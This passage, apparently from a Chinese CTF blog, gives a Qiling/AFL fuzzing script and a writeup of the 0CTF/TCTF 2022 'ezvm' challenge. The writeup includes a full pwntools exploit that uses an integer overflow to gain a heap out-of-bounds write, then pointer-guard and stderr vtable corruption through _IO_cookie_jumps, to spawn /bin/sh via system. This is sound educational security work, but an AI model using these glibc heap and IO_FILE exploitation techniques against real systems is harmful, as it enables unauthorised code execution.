    ql.arch.regs.rip += 0x15
    pass

ql.hook_address(bypass_isa_check, ld_so_base+0x2389f)

这时程序可以正常运行。

在解决过程中,去官方的 issue 找了一下,发现不少人提过类似的问题。目前还没有啥官方解决方案,于是就先用这个暴力方法解决燃眉之急。

完整脚本

Qiling的extensions模块提供了AFL的有关接口,所以完整的用于ubuntu22.04 rootfs的Fuzz脚本如下:

  • warpper_fuzz.py
import unicornafl

unicornafl.monkeypatch()

import os
import sys

from typing import Optional

from qiling import *
from qiling.const import QL_VERBOSE, QL_INTERCEPT
from qiling.extensions import pipe
from qiling.extensions import afl

def main(input_file):
    ql = Qiling(
        ["./test"], "/",
        verbose=QL_VERBOSE.OFF)
    
    # set stdin
    ql.os.stdin = pipe.SimpleInStream(sys.stdin.fileno())

    # get address
    base = ql.loader.images[0].base
    call_stk_chk_fail = base + 0x1330
    main_addr = base + 0x11c9
    
    def by_pass_isa_check(ql: Qiling) -> None:
        print("by_pass_isa_check():")
        ql.arch.regs.rip += 0x15
        pass
        
    ld_so_base = 0x7ffff7dd5000
    ql.hook_address(by_pass_isa_check, ld_so_base+0x2389f)
    
    def null_rseq_impl(ql: Qiling, abi: int, length: int, flags: int, sig: int):
        return 0

    ql.os.set_syscall('rseq', null_rseq_impl, QL_INTERCEPT.CALL)
    
    def place_input_callback(ql: Qiling, input: bytes, persistent_round: int) -> Optional[bool]:
        # feed fuzzed input to our mock stdin
        ql.os.stdin.write(input)
        # signal afl to proceed with this input
        return True

    def start_afl(ql: Qiling):
        # Have Unicorn fork and start instrumentation.
        afl.ql_afl_fuzz(ql, input_file=input_file, place_input_callback=place_input_callback, exits=[ql.os.exit_point])

    # make the process crash whenever __stack_chk_fail@plt is about to be called.
    # this way afl will count stack protection violations as crashes
    ql.hook_address(callback=lambda x: os.abort(), address=call_stk_chk_fail)
    # set afl instrumentation [re]starting point. we set it to 'main'
    ql.hook_address(callback=start_afl, address=main_addr)
    
    # entry
    ql.run()

if __name__ == "__main__":
    if len(sys.argv) == 1:
        raise ValueError("No input file provided")
    main(sys.argv[1])
  • fuzz.sh
#!/bin/bash

afl-fuzz -m none -i input -o output -U python3 ./wrapper_fuzz.py @@

希望能帮到路过的人。

update

Glibc 引入这个检测的原因,主要是便于通过 cpuid 指令来确定CPU是否满足一些所需的 feature 。这些 feature 的集合被用 ISA Level来描述:baseline, v2, v3v4。支持某 ISA 级别意味着支持该级别和先前级别中包含的所有 feature。

目前 Unicorn 2.0 对于这些 ISA Level 以及所包含的 feature 的支持情况如下(并没有完全支持某个 Level):

C

题目

题目实现了一个简单的图灵完备的虚拟机,具有栈操作,算术运算,寄存器操作,读/写内存指令,跳转等指令。其中所有的算术运算都是基于栈的运算。

虚拟机的结构体大致如下:

struct VM
{
  char *code;
  __int64 *memory;
  __int64 *stack;
  __int64 code_size;
  __int64 memory_count;
  __int64 regs[4];
  __int64 vm_ip;
  __int64 vm_sp;
};

其中有三个内存段:code,memory和stack,其中code和memory的大小可以控制,stack的大小固定为0x800。寄存器的值可以通过qword常数加载。程序还提供了存/取指令用于在memory[offset]上读写,也可以通过pop/push指令在stack[vm_sp]上读写。所有的读写都要以寄存器为媒介完成。

漏洞点

除了一些无关紧要的越界读,最主要的漏洞是这个:

  if ( memory_count >= 0x200000000000000LL )    
  {
    if ( !once_flag )                           
      die("bye bye! bad hacker!");
    puts("OK, only one chance.");
    once_flag = 0;
  }
  memory_buf = (char *)malloc(8 * memory_count);

题目允许一次很大的memory_count输入,由于内存单元按照8字节大小计算,最后malloc的时候会传入8 * memory_count,所以当传入的memory_count大于0x2000000000000000时就会整数溢出。比如用户传入0x2000000000000001给memory_count,最后分配内存时相当于执行了malloc(8)

memory的读/写指令实现如下:

case 21:                                // store regX to mem[offset]
    reg_tag_3 = global_vm.code[global_vm.vm_ip];
    mem_idx = *(_QWORD *)&global_vm.code[++global_vm.vm_ip];// 偏移用8字节立即数表示
    global_vm.vm_ip += 8LL;
    if ( (unsigned __int8)reg_tag_3 > 3u || mem_idx < 0 || mem_idx >= global_vm.memory_count )
    die("oveflow!");
    global_vm.memory[mem_idx] = global_vm.regs[reg_tag_3];
    continue;
case 22:                                // load mem[offset] to regX
    reg_tag_4 = global_vm.code[global_vm.vm_ip];
    mem_idx_1 = *(_QWORD *)&global_vm.code[++global_vm.vm_ip];
    global_vm.vm_ip += 8LL;
    if ( (unsigned __int8)reg_tag_4 > 3u || mem_idx_1 < 0 || mem_idx_1 >= 8 * global_vm.memory_count / 8 )
    die("oveflow!");
    global_vm.regs[reg_tag_4] = global_vm.memory[mem_idx_1];
    continue;

可以发现,在写memory的时候使用global_vm.memory_count来作为边界条件,而在读memory的时候则使用了8 * global_vm.memory_count / 8作为边界条件,前者在整数溢出时可以发生越界写,而后者即使发生了整数溢出也无法越界读。这个性质对地址泄露的方式有些许影响。

利用思路

最开始的构造思路是,利用堆上残留有地址值的memory堆块,作为下次code使用所的堆块,将残留的地址作为常数拼接到指令中,比如|xxxxxx|op write|reg idx|leak addr|,以此完成泄露。此时如果申请的memory值特别大,以至于ptmalloc使用mmap来进行分配的话,就会得到一个与libc.so有固定偏移的内存段。之后可以使用任意偏移写来使用IO_FILE套路拿shell,但是由于指令长度受限,最后在尝试触发__malloc_assert时遇到了些困难,不得不换一种构造思路

后来发现如果用tls_dtor_list来拿shell的话...应该也是能满足的,但是做的时候忘记去考虑了

如果说不把memory构造到mmap出来的内存段上的话,那么memory与glibc之间的偏移就是随机的,意味着写memory指令中的常数值也是随机的,这无法一次性通过一个payload完成。于是需要用动态构造vm code的思路————在前一次的VM运行时完成地址泄露,并动态构地造出下一次VM运行时所需的code。然后启动一个具有整数溢出的VM,运行先前构造好的exp code,完成IO_FILE攻击。并且由于memory在heap上,可以很容易越界修改top chunk size,触发_malloc_assert->fflush->...->system("/bin/sh\x00")

由于malloc不会初始化内存,可以先通过memory构造一个残留了libc地址值的heap chunk,将残留值拷贝到不会被破坏的区域。然后释放这个chunk进入unsorted bin,将其再次以tcache的大小从这个chunk中申请两次出来,这样chunk同时包含了heap地址和glibc地址。通过heap地址和glibc地址可以计算出每次写memory[offset]时,所需的offset值。然后将这个offset值作为code的常数部分,构造到当前memory的未使用区域,并在前面添加opcode,组合成一条完整的写存指令。释放该虚拟机,memory的值不会被完全清空。最后,启动具有整数溢出的VM,通过控制code的大小,从之前释放的memory中分配内存,这样就可以执行构造好的exp code

完整Exp

from pwn import *

context.log_level = "debug"

p = process("./ezvm", env={"LD_PRELOAD":"./libc-2.35.so"})
#p = remote("202.120.7.210", 40241)

def set_code_size(size:int):
    p.recvuntil(b"Please input your code size:\n")
    p.sendline(str(size).encode())
    
def set_mem_count(count:int):
    p.recvuntil(b"Please input your memory count:\n")
    p.sendline(str(count).encode())

def send_code(code:bytes):
    p.recvuntil(b"Please input your code:\n")
    p.sendline(code)

# vm struct: 0x00555555554000+0x5040

def exp():
    # leak
    p.recvuntil(b"Welcome to 0ctf2022!!\n")
    p.sendline(b"CMD")
    set_code_size(0x1f0)
    set_mem_count(0x410//8)
    code = b""
    code += p8(23) # finish
    send_code(code)
    ## leak libc & move forward
    p.recvuntil(b"continue?\n")
    p.sendline(b"CMD")
    set_code_size(0x1f0)
    set_mem_count(0x410//8)
    code = b""
    code += p8(22) + p8(0) + p64(0) # load mem[0] to reg0
    code += p8(21) + p8(0) + p64(4) # store reg0 to mem[4]
    code += p8(23) # finish
    send_code(code)
    ## leak heap
    p.recvuntil(b"continue?\n")
    p.sendline(b"CMD")
    set_code_size(0x1f0)
    set_mem_count(0x200//8)
    code = b""
    code += p8(23) # finish
    send_code(code)   
    
    # int overflow -> heap overflow
    #gdb.attach(p, "b *0x00555555554000+0x23C9\nc\n")
    p.recvuntil(b"continue?\n")
    p.sendline(b"CMD")
    set_code_size(0x1f0)
    set_mem_count(0x200//8)
    code = b""
    ## copy libc_leak to mem[1]
    code += p8(22) + p8(2) + p64(4)     # load mem[4] to reg2
    #code += p8(21) + p8(0) + p64(1)     # store reg0 to mem[1]; store libc_leak
    ## decode ptr to mem[0]
    code += p8(22) + p8(0) + p64(0)     # load mem[0] to reg0
    code += p8(0) + p8(0)               # push reg0
    code += p8(20) + p8(1) + p64(12)    # load 12i to reg1
    code += p8(0) + p8(1)               # push reg1
    code += p8(7)                       # left shift
    #code += p8(1) + p8(0)               # pop reg0
    #code += p8(21) + p8(0) + p64(0)     # store reg0 to mem[0]; store heap_base
    ## calc next memory base
    #code += p8(0) + p8(0)               # push reg0
    code += p8(20) + p8(1) + p64(0x6b0) # load 0x6b0 to reg1
    code += p8(0) + p8(1)               # push reg1   
    code += p8(2)                       # add
    code += p8(1) + p8(0)               # pop reg0
    code += p8(21) + p8(0) + p64(2)     # store reg0 to mem[2]; store next memory_base

    ## do exploit
    ####### offsets #######
    # leak: 0x00007ffff7facce0
    pointer_guard = -0x21c570 & 0xffffffffffffffff
    stderr_vtable = 0xa98
    io_cookie_jumps_0x60 = -0x4120 & 0xffffffffffffffff
    binsh = -0x41648 & 0xffffffffffffffff
    system = -0x1c8f80 & 0xffffffffffffffff
    new_guard = 0xdeadbeef
    #######################
    # mem[4:] be used to store code
    ## calc offset to TLS
    #code += p8(22) + p8(2) + p64(1)                 # load mem[1] to reg2; libc_leak
    code += p8(0) + p8(2)                           # push reg2
    code += p8(20) + p8(0) + p64(pointer_guard)     # load pointer_guard to reg0
    code += p8(0) + p8(0)                           # push reg0
    code += p8(2)                                   # add
    code += p8(22) + p8(0) + p64(2)                 # load mem[2] to reg0; mem_base
    code += p8(0) + p8(0)                           # push reg0
    code += p8(3)                                   # sub
    code += p8(20) + p8(1) + p64(8)                 # load 8i to reg0
    code += p8(0) + p8(1)                           # push reg1  
    code += p8(5)                                   # div
    code += p8(1) + p8(0)                           # pop reg0; pointer_guard mem index
    ## construct: write pointer guard - mem[4:8]
    data = p8(20) + p8(0) + p64(new_guard)          # data: load new_guard to reg0
    data = data.ljust(0x10, b"\xff")
    code += p8(20) + p8(1) + data[:8]               # load to reg1
    code += p8(21) + p8(1) + p64(4)                 # store mem[4]
    code += p8(20) + p8(1) + data[8:]               # load to reg1
    code += p8(21) + p8(1) + p64(5)                 # store mem[5]
    code += p8(21) + p8(0) + p64(7)                 # store reg0 to mem[7]; idx
    code += p8(20) + p8(1) + b"\xff"*6+p8(21)+p8(0) # load data: store reg0 to mem[idx]
    code += p8(21) + p8(1) + p64(6)                 # store mem[6]
    
    
    ## calc offset to stderr vtable
    code += p8(0) + p8(0)                           # push reg0
    code += p8(20) + p8(1) + p64(0x43a01)           # load 0x43a01 to reg1
    code += p8(0) + p8(1)                           # push reg1
    code += p8(2)                                   # add
    code += p8(1) + p8(0)                           # pop reg0; vtable mem index
    ## construct: write stderr vtable - mem[8:10] mem[11:13]
    ### calc io_cookie_jumps+0x60 
    code += p8(20) + p8(1) + p64(io_cookie_jumps_0x60)     # load io_cookie_jumps_0x60 offset to reg1
    code += p8(0) + p8(2)                           # push reg2
    code += p8(0) + p8(1)                           # push reg1
    code += p8(2)                                   # add
    code += p8(1) + p8(1)                           # pop reg1; io_cookie_jumps_0x60
    code += p8(21) + p8(1) + p64(9)                 # store reg1 to mem[9]; idx
    code += p8(20) + p8(1) + b"\xff"*6+p8(20)+p8(0) # load data: load val to reg0
    code += p8(21) + p8(1) + p64(8)                 # store mem[8]
    code += p8(21) + p8(0) + p64(12)                # store reg0 to mem[12]; idx
    code += p8(20) + p8(1) + b"\xff"*6+p8(21)+p8(0) # load data: store reg0 to mem[idx]
    code += p8(21) + p8(1) + p64(11)                 # store mem[11]
    
    
    ## calc offset to __cookie
    code += p8(0) + p8(0)                           # push reg0
    code += p8(20) + p8(1) + p64(1)                 # load 1i to reg1
    code += p8(0) + p8(1)                           # push reg1
    code += p8(2)                                   # add
    code += p8(1) + p8(0)                           # pop reg0; __cookie mem index
    ## construct: write stderr __cookie - mem[13:17]
    ### calc binsh 
    code += p8(20) + p8(1) + p64(binsh)             # load binsh offset to reg1
    code += p8(0) + p8(2)                           # push reg2
    code += p8(0) + p8(1)                           # push reg1
    code += p8(2)                                   # add
    code += p8(1) + p8(1)                           # pop reg1; binsh
    code += p8(21) + p8(1) + p64(14)                # store reg1 to mem[14]; idx    
    code += p8(20) + p8(1) + b"\xff"*6+p8(20)+p8(0) # load data: load val to reg0
    code += p8(21) + p8(1) + p64(13)                # store mem[13]
    code += p8(21) + p8(0) + p64(16)                # store reg0 to mem[11]; idx
    code += p8(20) + p8(1) + b"\xff"*6+p8(21)+p8(0) # load data: store reg0 to mem[idx]
    code += p8(21) + p8(1) + p64(15)                # store mem[11]
    
    
    ## calc offset to stderr func_write
    code += p8(0) + p8(0)                           # push reg0
    code += p8(20) + p8(1) + p64(2)                 # load 2i to reg1
    code += p8(0) + p8(1)                           # push reg1
    code += p8(2)                                   # add
    code += p8(1) + p8(0)                           # pop reg0; func_write mem index
    ## construct: write stderr func_write - mem[17:21]
    ### calc system
    
    code += p8(20) + p8(1) + p64(system)            # load system offset to reg1
    code += p8(0) + p8(2)                           # push reg2
    code += p8(0) + p8(1)                           # push reg1
    code += p8(2)                                   # add; system_raw
    code += p8(20) + p8(1) + p64(new_guard)         # load new_guard to reg1; pointer guard
    code += p8(0) + p8(1)                           # push reg1
    code += p8(12)                                  # xor
    code += p8(20) + p8(1) + p64(0x11)              # load 0x11 to reg1;
    code += p8(0) + p8(1)                           # push reg1
    code += p8(7)                                   # ROL 
    code += p8(1) + p8(1)                           # pop reg1; system_enc
    
    code += p8(21) + p8(1) + p64(18)                # store reg1 to mem[18]; idx    
    code += p8(20) + p8(1) + b"\xff"*6+p8(20)+p8(0) # load data: load val to reg0
    code += p8(21) + p8(1) + p64(17)                # store mem[17]
    code += p8(21) + p8(0) + p64(20)                # store reg0 to mem[20]; idx
    code += p8(20) + p8(1) + b"\xff"*6+p8(21)+p8(0) # load data: store reg0 to mem[idx]
    code += p8(21) + p8(1) + p64(19)                # store mem[19]    
    
    code += p8(23)                              # finish
    send_code(code)
    
    ## run constructed code
    #gdb.attach(p, "b *0x00555555554000+0x23C9\nb *0x00007ffff7e127e0\ndir glibc-2.35/malloc\ndir glibc-2.35/libio\nc\n")
    p.recvuntil(b"continue?\n")
    p.sendline(b"CMD")
    set_code_size(0x1ff)
    set_mem_count(0x2000000000000000+0x500//8)    
    code = b""
    code += p8(20) + p8(0) + p64(0x141)         # load 0x141 to reg0
    code += p8(21) + p8(0) + p64(0x1a3)         # store reg0 to mem[0x1a3]; top size 
    code = code.ljust(0x20, b"\xff")
    #code += p8(23) # finish
    send_code(code)
    
    ## getshell
    p.recvuntil(b"continue?\n") 
    p.sendline(b"CMD")    
    set_code_size(0x10)
    set_mem_count(0x10000//8)
    p.sendline(p8(23))
    
    p.interactive()

if __name__ == "__main__":
    exp()
其它思路

Water Paddler使用了通过call_tls_dtors()来getshell的思路

CTFtime.org / 0CTF/TCTF 2022 / ezvm / Writeup